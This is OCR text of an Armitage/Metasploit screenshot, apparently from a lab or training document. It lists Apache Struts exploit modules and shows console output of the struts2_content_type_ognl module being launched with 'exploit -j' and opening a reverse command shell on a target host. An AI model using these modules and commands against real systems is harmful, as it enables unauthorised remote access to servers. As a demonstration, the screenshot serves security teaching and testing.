 Armitage
Armitage View Hosts Attacks Workspaces Help
exploit
multi
http
struts2_content_type_ognl
struts2_rest_xstream
struts_code_exec
struts_code_exec_classloader
struts_code_exec_exception_delegator
struts_code_exec_parameters
struts_default_action_mapper
struts_dev_mode
struts_dmi_exec
struts_dmi_rest_exec
struts_include_params
198.19.20.5
struts
Console X exploit X
msf exploit(multi/http/struts2_content_type_ognl) > exploit -j
[*] Exploit running as background job 6.
[*] Started reverse TCP double handler on 198.18.133.6:15881
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo thAiRMjPP459zwuS;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "thAiRMjPP459zwuS\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (198.18.133.6:15881 -> 198.19.20.5:55560) at 2018-01-12 22:19:32 -0500
msf exploit(multi/http/struts2_content_type_ognl) >